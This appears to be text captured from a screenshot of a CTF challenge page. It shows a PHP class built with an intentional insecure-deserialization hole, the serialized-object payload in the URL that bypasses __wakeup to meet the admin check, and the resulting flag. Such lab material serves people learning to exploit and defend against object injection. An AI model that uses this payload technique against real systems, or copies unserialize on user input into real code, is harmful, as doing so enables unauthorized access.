 不安全 node5.anna.nssctf.cn:28172/class.php?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";} aあ A
中专赛题 编程 AI hvv CTF平台 渗透 CTF工具 其他学习 CTF学习 yd 在线翻译_有道 jaws - Shodan Search H Awesome Wallpape... Weixin
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> NSSCTF{63afcf4d-ae38-4e54-9895-46212041d03e}